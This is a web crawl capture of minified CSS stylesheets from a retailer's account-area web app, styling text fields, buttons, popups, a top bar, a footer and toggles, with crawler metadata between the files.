b,strong{font-weight:400}.stack>*{margin:0}.stack._vertical>*+*{margin-top:1em}.stack._vertical._double>*+*{margin-top:2em}.stack._horizontal{display:flex;flex-direction:row}.stack._horizontal>*+*{margin-left:1em}.stack._horizontal._double>*+*{margin-left:2em}.stack._vertical._one_half>*+*{margin-top:1.5em}.stack._horizontal._one_half>*+*{margin-left:1.5em}.stack._auto{margin-left:auto;margin-right:auto}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/TextField-ee332235.css
body_size: 507
content:
b,strong{font-weight:400}.eci-text-field{padding:1.5rem 0 0;position:relative}.eci-text-field.isFloating{padding:0;margin:2rem 0 0}.eci-text-field_floating-label{position:absolute;top:50%;padding-left:1rem;color:#737373;font-weight:300!important;font-size:16px;line-height:16px;letter-spacing:-1%;cursor:text;transform:translateY(-50%);transition:all .3s ease}.eci-text-field .disabled{background-color:#f5f5f5;color:#6a6a6a;pointer-events:none;cursor:default}.eci-text-field .eci-icon{position:absolute;top:1.25rem;right:1rem}.eci-text-field .font-xxxl{height:3.5rem;font-size:1rem;line-height:1.25rem;font-weight:300}.eci-text-field-info{font-size:.625rem;padding:.5rem 0}.eci-text-field-error{color:var(--textfield-error-color, #d14e37);font-family:var(--main-site-font);font-size:.625rem;padding:.5rem 0}.eci-text-field-error p.error{text-align:left}.eci-text-field-contextual{display:inline-block;vertical-align:middle;margin-left:.25rem}.eci-input.isFloating{border-color:#b3b3b3;padding-bottom:0;color:#000}.eci-input.isFloating+.eci-text-field_floating-label{color:#737373}.eci-input.isFloating:focus{border-color:#000}.eci-input.isFloating:not(:focus):not(:placeholder-shown)+.eci-text-field_floating-label{color:#737373}.eci-input.isFloating:focus+.eci-text-field_floating-label,.eci-input.isFloating:not(:placeholder-shown)+.eci-text-field_floating-label{top:25%;color:#000;font-size:12px}.eci-input.isFloating.invalid{border-color:#dd3222}.eci-input.isFloating.invalid+.eci-text-field_floating-label{top:27.5px;color:#737373}.eci-input.isFloating.invalid:focus+.eci-text-field_floating-label,.eci-input.isFloating.invalid:not(:placeholder-shown)+.eci-text-field_floating-label{top:14px;color:#dd3222}.eci-input.isFloating.disabled{border:none}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/PopupInfo-34b69a25.css
body_size: 733
content:
.grey_layer{display:none}.grey_layer._show{position:fixed;left:0;top:0;width:100vw;min-height:calc(var(--real-vh, 1vh) * 100);height:100%;background:#242424;opacity:.5;display:block;z-index:1049}.magic_container{display:none}@media only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em){.magic_container._show{position:fixed;bottom:-100%;width:100%;left:0;display:block;padding:1rem 1rem 0;background:white;z-index:1050;transition:all .3s ease-in-out}.magic_container._show._without_padding{padding:1rem 0 0}}@media only screen and (min-width: 26.625em) and (max-width: 48em){.magic_container._show{left:50%;transform:translate(-50%);max-width:28.125rem}}@media only screen and (min-width: 48.0625em){.magic_container{display:flex;flex-direction:column;justify-content:flex-end}}b,strong{font-weight:400}.popup_info-desktop-body._limited{display:flex;flex-direction:column;max-height:calc(100vh - 12rem)}.popup_info-desktop-body>*+*{padding-top:1rem}.popup_info-desktop-body-content._limited{overflow-y:auto}.popup_info-mobile-grey_layer{position:fixed;left:0;top:0;width:100vw;height:100vh;background:#242424;opacity:.5;display:block;z-index:101}.popup_info-mobile-down_panel{padding-bottom:1rem}.popup_info-mobile-down_panel>*+*{padding-top:1rem}.popup_info-mobile-down_panel._limited{display:flex;flex-direction:column;max-height:calc(100vh - 5.5rem)}.popup_info-mobile-down_panel-header{display:flex;justify-content:end;align-items:center}.popup_info-mobile-down_panel-header._without_body_padding{padding-left:1rem;padding-right:1rem}.popup_info-mobile-down_panel-header-title{flex-grow:1}.popup_info-mobile-down_panel-header-close,.popup_info-mobile-down_panel-header-back{cursor:pointer;display:flex;align-items:center}.popup_info-mobile-down_panel-content._limited{overflow-y:auto}.popup_info.--custom-scroll .popup_info-desktop-body-content,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content{padding-right:5px}.popup_info.--custom-scroll .popup_info-desktop-body-content::-webkit-scrollbar,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content::-webkit-scrollbar{-webkit-appearance:none}.popup_info.--custom-scroll .popup_info-desktop-body-content::-webkit-scrollbar:vertical,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content::-webkit-scrollbar:vertical{width:.6875rem}.popup_info.--custom-scroll .popup_info-desktop-body-content::-webkit-scrollbar-thumb,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content::-webkit-scrollbar-thumb{border-radius:.5rem;border:.125rem solid #fff;background-color:#5e5e5ee6}.popup_info.--custom-scroll .popup_info-desktop-body-content::-webkit-scrollbar-track,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content::-webkit-scrollbar-track{background-color:#e1e1e1;border-radius:.5rem}.popup_info.--custom-scroll .popup_info-desktop-body-content._y,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content._y{overflow-y:scroll;overflow-x:hidden}.popup_info.--custom-scroll .popup_info-desktop-body-content._x,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content._x{overflow-x:scroll;overflow-y:hidden}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/EciButton-5f11a64b.css
body_size: 821
content:
b,strong{font-weight:400}.eci-button-2{display:inline-block;text-align:center;vertical-align:middle;padding:1rem;border-radius:0;font-size:var(--button-font-size);line-height:.875rem;border-width:.0625rem;border-style:solid;border-color:transparent;letter-spacing:.0375rem;font-family:var(--button-font-family);font-weight:var(--button-font-weight, 200);text-transform:var(--button-font-text-transform);white-space:nowrap}.eci-button-2._primary{background-color:var(--button2-primary-color);color:#fff}.eci-button-2._primary:hover{color:#fff;background-color:var(--button2-primary-color-hover)}.eci-button-2._primary._rounded{border-radius:.3125rem}.eci-button-2._primary._max_rounded{border-radius:2rem}.eci-button-2._primary._disabled,.eci-button-2._primary:disabled{opacity:.3;pointer-events:none}.eci-button-2._primary._small{padding-top:.5rem;padding-bottom:.5rem;font-size:var(--button-small-font-size);font-weight:var(--button-small-font-weight)}.eci-button-2._primary._responsive{padding-top:.5rem;padding-bottom:.5rem}@media only screen and (min-width: 26.625em){.eci-button-2._primary._responsive{padding-bottom:1rem;padding-top:1rem}}.eci-button-2._primary._block{display:block;width:100%}.eci-button-2._primary._shadow{border:none;box-shadow:#0000001a 0 .5rem 2rem}.eci-button-2._primary._lowercase{text-transform:none}.eci-button-2._primary._outline{color:#fff;border-color:var(--button2-primary-color)}.eci-button-2._primary._outline:hover{color:#fff;border-color:var(--button2-primary-color-hover);background-color:var(--button2-primary-color-hover)}.eci-button-2._secondary{background-color:#fff;color:var(--button2-primary-color)}.eci-button-2._secondary:hover{color:var(--button2-primary-color-hover);background-color:#fff}.eci-button-2._secondary._rounded{border-radius:.3125rem}.eci-button-2._secondary._max_rounded{border-radius:2rem}.eci-button-2._secondary._disabled,.eci-button-2._secondary:disabled{opacity:.3;pointer-events:none}.eci-button-2._secondary._small{padding-top:.5rem;padding-bottom:.5rem;font-size:var(--button-small-font-size);font-weight:var(--button-small-font-weight)}.eci-button-2._secondary._responsive{padding-top:.5rem;padding-bottom:.5rem}@media only screen and (min-width: 26.625em){.eci-button-2._secondary._responsive{padding-bottom:1rem;padding-top:1rem}}.eci-button-2._secondary._block{display:block;width:100%}.eci-button-2._secondary._shadow{border:none;box-shadow:#0000001a 0 .5rem 2rem}.eci-button-2._secondary._lowercase{text-transform:none}.eci-button-2._secondary._outline{color:var(--button2-primary-color);border-color:var(--button2-primary-color)}.eci-button-2._secondary._outline:hover{color:var(--button2-primary-color-hover);border-color:var(--button2-primary-color-hover);background-color:#fff}.eci-button-2._success{background-color:var(--button2-success-color);color:#fff}.eci-button-2._success:hover{color:#fff;background-color:var(--button2-success-color-hover)}.eci-button-2._success._rounded{border-radius:.3125rem}.eci-button-2._success._max_rounded{border-radius:2rem}.eci-button-2._success._disabled,.eci-button-2._success:disabled{opacity:.3;pointer-events:none}.eci-button-2._success._small{padding-top:.5rem;padding-bottom:.5rem;font-size:var(--button-small-font-size);font-weight:var(--button-small-font-weight)}.eci-button-2._success._responsive{padding-top:.5rem;padding-bottom:.5rem}@media only screen and (min-width: 26.625em){.eci-button-2._success._responsive{padding-bottom:1rem;padding-top:1rem}}.eci-button-2._success._block{display:block;width:100%}.eci-button-2._success._shadow{border:none;box-shadow:#0000001a 0 .5rem 2rem}.eci-button-2._success._lowercase{text-transform:none}.eci-button-2._success._outline{color:#fff;border-color:var(--button2-success-color)}.eci-button-2._success._outline:hover{color:#fff;border-color:var(--button2-success-color-hover);background-color:var(--button2-success-color-hover)}.eci-button-2._danger{background-color:var(--button2-color-danger);color:#fff}.eci-button-2._danger:hover{color:#fff;background-color:var(--button2-color-danger-hover)}.eci-button-2._danger._rounded{border-radius:.3125rem}.eci-button-2._danger._max_rounded{border-radius:2rem}.eci-button-2._danger._disabled,.eci-button-2._danger:disabled{opacity:.3;pointer-events:none}.eci-button-2._danger._small{padding-top:.5rem;padding-bottom:.5rem;font-size:var(--button-small-font-size);font-weight:var(--button-small-font-weight)}.eci-button-2._danger._responsive{padding-top:.5rem;padding-bottom:.5rem}@media only screen and (min-width: 26.625em){.eci-button-2._danger._responsive{padding-bottom:1rem;padding-top:1rem}}.eci-button-2._danger._block{display:block;width:100%}.eci-button-2._danger._shadow{border:none;box-shadow:#0000001a 0 .5rem 2rem}.eci-button-2._danger._lowercase{text-transform:none}.eci-button-2._danger._outline{color:#fff;border-color:var(--button2-color-danger)}.eci-button-2._danger._outline:hover{color:#fff;border-color:var(--button2-color-danger-hover);background-color:var(--button2-color-danger-hover)}.eci-button-2._warning{background-color:var(--button2-color-warning);color:#fff}.eci-button-2._warning:hover{color:#fff;background-color:var(--button2-color-warning-hover)}.eci-button-2._warning._rounded{border-radius:.3125rem}.eci-button-2._warning._max_rounded{border-radius:2rem}.eci-button-2._warning._disabled,.eci-button-2._warning:disabled{opacity:.3;pointer-events:none}.eci-button-2._warning._small{padding-top:.5rem;padding-bottom:.5rem;font-size:var(--button-small-font-size);font-weight:var(--button-small-font-weight)}.eci-button-2._warning._responsive{padding-top:.5rem;padding-bottom:.5rem}@media only screen and (min-width: 26.625em){.eci-button-2._warning._responsive{padding-bottom:1rem;padding-top:1rem}}.eci-button-2._warning._block{display:block;width:100%}.eci-button-2._warning._shadow{border:none;box-shadow:#0000001a 0 .5rem 2rem}.eci-button-2._warning._lowercase{text-transform:none}.eci-button-2._warning._outline{color:#fff;border-color:var(--button2-color-warning)}.eci-button-2._warning._outline:hover{color:#fff;border-color:var(--button2-color-warning-hover);background-color:var(--button2-color-warning-hover)}[type=button]:not(:disabled).eci-button-2,[type=reset]:not(:disabled).eci-button-2,[type=submit]:not(:disabled).eci-button-2,button:not(:disabled).eci-button-2{cursor:pointer}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/UpdateToNewECICard-5ed6d026.css
body_size: 927
content:
.new_top_bar_wrapper{display:grid;grid-template-areas:"logo right";grid-template-columns:1fr 50px;align-items:center;padding:0 1.5rem 0 .5rem}@media only screen and (min-width: 64.0625em){.new_top_bar_wrapper{grid-template-columns:1fr 1fr;max-width:var(--site-max-width_new);margin:0 auto}}.new_top_bar_wrapper-logo{grid-area:logo}.new_top_bar_wrapper-right{grid-area:right;display:flex;justify-content:right}.new_top_bar_wrapper-right a{text-decoration:none;color:var(--main-font-color)}@media only screen and (min-width: 64.0625em){.new_top_bar_wrapper-right{display:none}}.new_top_bar_wrapper-right_xl{grid-area:right;display:none}@media only screen and (min-width: 64.0625em){.new_top_bar_wrapper-right_xl{display:flex;justify-content:flex-end;align-items:baseline;gap:1.5rem}.new_top_bar_wrapper-right_xl a{text-decoration:none;color:var(--main-font-color);line-height:28px;font-family:var(--defaulf-font-family);font-size:13px}.new_top_bar_wrapper-right_xl .eci-text{line-height:28px}}.new_return_link{display:flex;padding:0 1.5rem;max-width:var(--site-max-width_new);margin:0 auto;width:100%}.new_return_link>*+*{margin-left:.5rem}@media only screen and (min-width: 64.0625em){.new_return_link>*+*{margin-left:1rem}}.new_return_link-wrapper{padding:.5rem 0;height:3.5rem;background-color:var(--background-color);display:flex;align-items:center}.new_return_link-wrapper a{text-decoration:none}.new_return_link-back_to_home{height:100%}.new_return_link-back_to_home a{padding:.5rem;background-color:var(--top-bar-secondary-color);border-radius:.25rem;text-decoration:none;display:flex;align-items:center}.new_return_link-back_to_home a>*+*{margin-left:.625rem}.new_return_link-back_to_home a span{display:flex;align-items:center}.new_return_link-back_to_site{display:flex}.new_return_link-back_to_site a{padding:.5rem;text-decoration:none;background-color:var(--button-primary-cta-color);border-radius:.25rem;display:flex;align-items:center}.new_return_link-back_to_site a>*+*{margin-left:.5rem}@media only screen and (min-width: 26.625em){.new_return_link-back_to_site a>*+*{margin-left:1rem}}.new_top_bar .new_top_bar-container-wrapper{background-color:var(--top-bar-secondary-color);transition:all .3s ease;width:100%;position:relative}.new_top_bar .new_top_bar-container-wrapper._fixed{position:fixed;top:0;left:0;z-index:99;box-shadow:0 3px 5px #0000001a}b,strong{font-weight:400}@media only screen and (min-width: 48.0625em){.embedded-messaging>.embeddedMessagingFrame[class~=isMaximized]{max-height:calc(100vh - 9em)}}b[data-v-51a32d1f],strong[data-v-51a32d1f]{font-weight:400}.alert_update_to_new_card[data-v-51a32d1f]{background-color:#242424;display:flex;align-items:center;justify-content:center;color:#fff;text-align:left;padding:10px 12px}.alert_update_to_new_card-text[data-v-51a32d1f]{gap:4px;font-size:14px;padding:10px 12px;max-width:870px}.alert_update_to_new_card-text-link[data-v-51a32d1f]{font-weight:400;cursor:pointer}.alert_update_to_new_card .evolve-card-image[data-v-51a32d1f]{transform:translate(1rem)}.alert_update_to_new_card_bottom[data-v-51a32d1f]{display:flex;align-items:center;justify-content:center;background-color:#f2f2f2;text-align:left;gap:20px;padding:32px 24px}.alert_update_to_new_card_bottom-content[data-v-51a32d1f]{max-width:870px}.alert_update_to_new_card_bottom-title[data-v-51a32d1f]{gap:8px;font-size:18px;text-align:center}.alert_update_to_new_card_bottom-image[data-v-51a32d1f]{text-align:center}.alert_update_to_new_card_bottom-button[data-v-51a32d1f]{gap:8px;padding-left:12px;padding-right:12px;font-size:14px;text-transform:none}.evolve-card-image--big[data-v-51a32d1f]{width:8rem}.evolve-card-image--small[data-v-51a32d1f]{width:4rem}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/FullPage-39d22e65.css
body_size: 50
content:
b,strong{font-weight:400}.full_page{height:calc(var(--real-vh, 1vh) * 100);display:flex;flex-direction:column}.full_page-body{flex-grow:1}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/FullPaddedPage-c8f5e761.css
body_size: 347
content:
.full_padded{padding:2rem 1.5rem;width:100%;max-width:var(--site-max-width_new);margin:0 auto}@media only screen and (min-width: 64.0625em){.full_padded{padding:3rem 1.5rem}}.full_padded-header{margin-bottom:2rem}.full_padded-header>*+*{margin-top:1rem}b,strong{font-weight:400}.full_padded_page{height:calc(var(--real-vh, 1vh) * 100);display:flex;flex-direction:column}.full_padded_page-body{flex-grow:1}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/PublicPage-c1d7a30d.css
body_size: 772
content:
.eci_anonymous_top_bar{background-color:var(--top-bar-main-color)}.eci_anonymous_top_bar-back_to_wrapper{display:none}@media only screen and (min-width: 64.0625em){.eci_anonymous_top_bar-back_to_wrapper{display:block;background-color:var(--top-bar-secondary-color);height:50px}}.eci_anonymous_top_bar-wrapper{display:flex;align-items:center;justify-content:space-between;width:100%;height:50px}@media only screen and (min-width: 64.0625em){.eci_anonymous_top_bar-wrapper{display:grid;grid-template-areas:"logo actions";grid-template-columns:1fr 1fr;padding:0 1rem;max-width:var(--site-max-width);margin:0 auto}}.eci_anonymous_top_bar-burger{flex:0 0 50px;display:flex;align-items:center;justify-content:center}@media only screen and (min-width: 64.0625em){.eci_anonymous_top_bar-burger{display:none}}.eci_anonymous_top_bar-menu{display:none}@media only screen and (min-width: 64.0625em){.eci_anonymous_top_bar-menu{display:flex;position:static;grid-area:actions;animation:none;height:auto;flex-direction:row;padding:0;background:transparent;overflow-y:initial;justify-content:flex-end}}.lloyds .eci_anonymous_top_bar-logo,.green_coast .eci_anonymous_top_bar-logo{padding-right:1rem}@media only screen and (min-width: 64.0625em){.eci_anonymous_top_bar-logo{grid-area:logo;height:50px;display:flex;align-items:center}}.eci_anonymous_top_bar-item_menu{display:inline-flex!important;align-items:center;padding:.75rem;color:var(--top-bar-link-color);text-decoration:none;height:50px}.eci_anonymous_top_bar-item_menu .eci-text{flex:1 0}.eci_anonymous_top_bar-item_menu._with_panel{cursor:pointer}@media only screen and (min-width: 64.0625em){.eci_anonymous_top_bar-item_menu{flex-direction:row;align-items:center}.eci_anonymous_top_bar-item_menu>*+*{margin-left:.5rem}.eci_anonymous_top_bar-item_menu .submenu{display:block}.eci_anonymous_top_bar-item_menu:hover{position:relative}.eci_anonymous_top_bar-item_menu:hover .eci_anonymous_top_bar-subpanel{display:flex}}.eci_anonymous_top_bar-name{white-space:nowrap}.eci_anonymous_top_bar-subpanel{width:100%;margin-left:30px;display:flex;flex-direction:column;padding-top:.75rem;background-color:#fff}.eci_anonymous_top_bar-subpanel>*+*{margin-top:.75rem}@media only screen and (min-width: 64.0625em){.eci_anonymous_top_bar-subpanel{display:none;position:absolute;top:50px;background:white;padding:1rem;margin-left:0;right:0;width:170px;z-index:100;border:solid 1px #cacaca}}.eci_anonymous_top_bar-subpanel_item{display:grid;grid-template-columns:20px 1fr;grid-column-gap:.5rem;align-items:center;justify-items:start}.eci_anonymous_top_bar-subpanel_item button,.eci_anonymous_top_bar-subpanel_item a{white-space:nowrap;text-decoration:none}b,strong{font-weight:400}.public_page{height:calc(100vh - 10px);display:grid;grid-template-rows:min-content 1fr min-content}.public_page._no_bar{grid-template-rows:1fr min-content}.public_page-body{display:flex;max-width:var(--site-max-width);margin:0 auto;width:100%}.public_page-content{flex:1}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Accesibility-edb9f445.css
body_size: 419
content:
b,strong{font-weight:400}.accesibility{background-color:#242424;outline:inherit;border:none;border-radius:5px;cursor:pointer;padding:.5rem;transition:bottom .5s}.accesibility svg{width:1rem;height:1rem}.scrolled .accesibility{bottom:6rem}.opened_chat .accesibility{right:6.25rem;bottom:1.8rem}@media only screen and (min-width: 48.0625em){.opened_chat .accesibility{right:6rem;bottom:1.6rem}}@media only screen and (min-width: 48.0625em){.accesibility{right:2rem;bottom:2rem}}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Layout-fefac7e7.css
body_size: 1419
content:
.white_page-body{display:flex;max-width:var(--site-max-width);margin:0 auto;width:100%}.white_page-content{width:100%}.white_page_test_chat{display:grid;grid-template-rows:1fr}.white_page_test_chat-body{display:flex;max-width:var(--site-max-width);margin:0 auto;width:100%}.white_page_test_chat-content{width:100%}.eci_footer-terms_and_conditions{display:flex;flex-direction:column;max-width:600px;margin:1rem auto;align-items:flex-start;padding:0 2rem}@media only screen and (min-width: 48.0625em){.eci_footer-terms_and_conditions{flex-direction:row;justify-content:center}}.eci_footer-terms_and_conditions>*+*{margin-top:.75rem}@media only screen and (min-width: 48.0625em){.eci_footer-terms_and_conditions>*+*{margin-top:0rem}.eci_footer-terms_and_conditions>*+*:before{content:"-";display:inline-flex;padding:0 .5rem;pointer-events:none;cursor:pointer}}.eci_footer-wrapper{display:flex;align-items:center;justify-content:center;line-height:1.25rem}.eci_footer-wrapper .eci_footer-language_menu{display:none}.eci_footer-button{display:flex;flex-direction:row;align-items:baseline;color:inherit;text-decoration:none;background:transparent;border:none;outline:none;position:relative;cursor:pointer}.eci_footer-language_menu{display:none}.eci_footer-language_menu._visible{display:grid;padding:.75rem;position:absolute;background:white;border:solid 1px #cacaca;bottom:-40px;left:110%;grid-row-gap:.5rem;max-height:100px;overflow:auto}.eci_footer-privacy_policy_menu{display:none}.eci_footer-privacy_policy_menu._visible{display:grid;padding:.75rem;position:absolute;background:white;border:solid 1px #cacaca;top:-83px;right:-12px;grid-row-gap:.5rem;max-height:128px;overflow:auto;width:18rem;left:0;-ms-overflow-style:none;scrollbar-width:none}.eci_footer-privacy_policy_menu._visible::-webkit-scrollbar{display:none}.eci_footer-copy{max-width:600px;padding:0 2rem;margin:2rem auto;display:flex;align-items:center;justify-content:center}.eci_footer-copy svg{max-width:30px}.eci_footer-copy>*+*{margin-left:.75rem}b[data-v-61ad618d],strong[data-v-61ad618d]{font-weight:400}.eci_footer[data-v-61ad618d]{position:relative;background-color:#fff;padding-bottom:2rem;padding-top:2rem}.eci_footer .eci-link[data-v-61ad618d]{border:none;background:transparent;color:#2b2b01;font-size:.75rem;font-stretch:100%;font-weight:200;letter-spacing:.038rem;line-height:1rem;cursor:pointer}@media only screen and (min-width: 48.0625em){.eci_footer[data-v-61ad618d]{max-width:632px;width:632px;margin:0 auto}}.eci_footer-terms_and_conditions[data-v-61ad618d]{display:flex;flex-direction:column;max-width:600px;margin:1rem auto;align-items:flex-start;padding:0}@media only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em){.eci_footer-terms_and_conditions[data-v-61ad618d]{flex-wrap:wrap;flex-direction:row;gap:.725rem;padding:0 1rem;font-size:11px;justify-content:center}.eci_footer-terms_and_conditions div[data-v-61ad618d]{width:max-content}}@media only screen and (min-width: 48.0625em){.eci_footer-terms_and_conditions[data-v-61ad618d]{flex-direction:row;justify-content:center;align-items:end;padding:.5rem;min-width:fit-content}}.eci_footer-terms_and_conditions[data-v-61ad618d]>*+*{margin-top:.75rem}@media only screen and (min-width: 48.0625em){.eci_footer-terms_and_conditions[data-v-61ad618d]>*+*{margin-top:0rem}.eci_footer-terms_and_conditions[data-v-61ad618d]>*+*:before{content:""!important;display:inline-flex;padding:0 auto;pointer-events:none;cursor:pointer}}.eci_footer-wrapper[data-v-61ad618d]{display:flex;align-items:center;justify-content:center;line-height:1.25rem;cursor:pointer}.eci_footer-wrapper .eci_footer-language_menu[data-v-61ad618d]{display:none}.eci_footer-language_button[data-v-61ad618d]{cursor:pointer}.eci_footer-language_button[data-v-61ad618d]:hover{text-decoration:underline}.eci_footer-button[data-v-61ad618d]{display:flex;flex-direction:row;align-items:baseline;color:inherit;text-decoration:none;background:transparent;border:none;outline:none;position:relative;cursor:pointer}.eci_footer-button[data-v-61ad618d]:hover{text-decoration:underline}.eci_footer .eci_footer-language_wrapper button[data-v-61ad618d]{background:white;border:none}.eci_footer-language_menu[data-v-61ad618d]{display:none}.eci_footer-language_menu._visible[data-v-61ad618d]{display:grid;padding:.75rem;position:absolute;background:white;border:solid 1px #cacaca;bottom:-40px;left:110%;grid-row-gap:.5rem;max-height:100px;overflow:auto}.eci_footer-language_menu._visible ._item[data-v-61ad618d]:hover{text-decoration:underline}.eci_footer-privacy_policy_menu[data-v-61ad618d]{display:none}.eci_footer-privacy_policy_menu._visible[data-v-61ad618d]{display:grid;padding:.75rem;position:absolute;background:white;border:solid 1px #cacaca;top:-83px;right:-12px;grid-row-gap:.5rem;max-height:128px;overflow:auto;width:18rem;left:0;-ms-overflow-style:none;scrollbar-width:none}.eci_footer-privacy_policy_menu._visible[data-v-61ad618d]::-webkit-scrollbar{display:none}.eci_footer-copy[data-v-61ad618d]{max-width:600px;padding:0 2rem;margin:0 auto;display:flex;align-items:center;justify-content:space-evenly}@media only screen and (min-width: 48.0625em){.eci_footer-copy[data-v-61ad618d]{padding:0}}.eci_footer-copy svg[data-v-61ad618d]{max-width:30px}.eci_footer-copy[data-v-61ad618d]>*+*{margin-left:.75rem}b,strong{font-weight:400}.transition_page{height:calc(100vh - 10px);display:grid;grid-template-rows:1fr min-content}.transition_page-dual{display:grid;grid-template-columns:1fr 1fr;grid-auto-flow:column;justify-content:center;position:relative}.transition_page-space:only-child{grid-column:span 2}.transition_page-space{height:100%}.transition_page-space:after{content:"";display:block;width:100%;height:15vh;position:fixed;bottom:0;z-index:-1;background-image:var(--bg-url);background-repeat:repeat-x}.transition_page-body{display:flex;max-width:var(--site-max-width);margin:0 auto;width:100%}.transition_page-body.full{max-width:initial}.transition_page-content{flex:1}.transition_page-logos{display:flex;align-items:flex-start;justify-self:center;flex-direction:column;max-width:30rem;margin:0 auto;padding:3rem 0rem 1rem;background-color:#fff}.transition_page-logos p{align-self:flex-start;color:#737373}.transition_page-logos__title{width:632px}@media only screen and (max-width: 20em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.transition_page-logos{width:100%;max-width:354px}}.transition_page .logo-grid{display:grid;grid-template-columns:repeat(5,1fr);gap:1rem;align-items:center;justify-items:center;margin-top:1rem;max-width:632px}.transition_page .logo-grid .logo-img{max-width:72px;height:72px;object-fit:contain;border:1px solid #E6E6E6;padding:8px}@media only screen and (max-width: 20em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.transition_page-dual{display:flex;flex-direction:column-reverse}.transition_page .logo-grid{display:flex;overflow:scroll;width:100%}.transition_page .logo-grid .logo-img{width:72px}.transition_page .logo-grid::-webkit-scrollbar{display:none}}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Toggle-b14ac238.css
body_size: 749
content:
b[data-v-81e6b418],strong[data-v-81e6b418]{font-weight:400}.eci-toggle[data-v-81e6b418]{display:flex;flex-direction:row;align-items:flex-start}.eci-toggle input[data-v-81e6b418]{display:none}.eci-toggle input~label[data-v-81e6b418]{display:inline-flex;width:3.4rem;height:2rem;background-color:var(--button-primary-disabled-border-color);border:solid .0625rem var(--button-primary-disabled-border-color);border-radius:2rem;position:relative;transition:background-color .3s ease-in-out;cursor:pointer}.eci-toggle input~label[data-v-81e6b418]:before{content:"";display:block;width:1.77rem;height:1.77rem;border-radius:100%;background-color:#fff;position:absolute;top:calc(50% - .88rem);left:.06rem;transition:left .3s cubic-bezier(.77,0,.175,1),background-color .3s ease-in-out}.eci-toggle input:checked~label[data-v-81e6b418]{background-color:var(--alt-font-color);border:solid .0625rem var(--alt-font-color)}.eci-toggle input:checked~label[data-v-81e6b418]:before{left:calc(100% - 1.83rem)}.eci-toggle input:disabled~label[data-v-81e6b418]{border-color:var(--button-primary-disabled-border-color);background-color:var(--button-primary-disabled-border-color);pointer-events:none}.eci-toggle input:disabled~label[data-v-81e6b418]:before{background-color:var(--background-color)}.eci-toggle.swap>input~.eci-toggle-text[data-v-81e6b418]>*:first-child{display:none}.eci-toggle.swap>input~.eci-toggle-text[data-v-81e6b418]>*:last-child{display:block}.eci-toggle.swap>input:checked~.eci-toggle-text[data-v-81e6b418]>*:first-child{display:block}.eci-toggle.swap>input:checked~.eci-toggle-text[data-v-81e6b418]>*:last-child{display:none}.eci-toggle.feedback[data-v-81e6b418]{position:relative}.eci-toggle.updating[data-v-81e6b418]{pointer-events:none}.eci-toggle-label[data-v-81e6b418]{flex:0 0 3.4rem}.left .eci-toggle-label[data-v-81e6b418]{order:1}.right .eci-toggle-label[data-v-81e6b418]{order:2}.eci-toggle-label .switcher[data-v-81e6b418]{order:1}.eci-toggle-text[data-v-81e6b418]{flex:1 0}.left .eci-toggle-text[data-v-81e6b418]{order:2;padding-left:1rem}.right .eci-toggle-text[data-v-81e6b418]{order:1;text-align:right;padding-right:1rem}.eci-toggle-text._off[data-v-81e6b418]{order:0;text-align:right;padding-right:1rem}.eci-toggle-text._on[data-v-81e6b418]{order:2;text-align:left;padding-left:1rem}.eci-toggle-feedback[data-v-81e6b418]{display:none;position:absolute;top:125%;font-size:.625rem;left:-1.0625rem}.feedback .eci-toggle-feedback[data-v-81e6b418]{display:block}.eci-toggle-feedback .eci-toggle-feedback-text[data-v-81e6b418]{position:absolute;opacity:0;width:4.625rem;text-align:center}.eci-toggle-feedback._updating .eci-toggle-feedback-text._updating[data-v-81e6b418]{color:orange;animation-name:slide_up-81e6b418;animation-duration:.2s;animation-fill-mode:forwards}.eci-toggle-feedback._updated .eci-toggle-feedback-text._updated[data-v-81e6b418]{color:green;animation-name:slide_up_2-81e6b418;animation-duration:2s;animation-fill-mode:forwards}@keyframes slide_up-81e6b418{0%{opacity:0;transform:translateY(.9375rem)}to{opacity:1;transform:translateY(0)}}@keyframes slide_up_2-81e6b418{0%{opacity:0;transform:translateY(.9375rem)}10%{opacity:1;transform:translateY(0)}90%{opacity:1;transform:translateY(0)}to{opacity:0}}


--- FILE ---
content_type: text/css
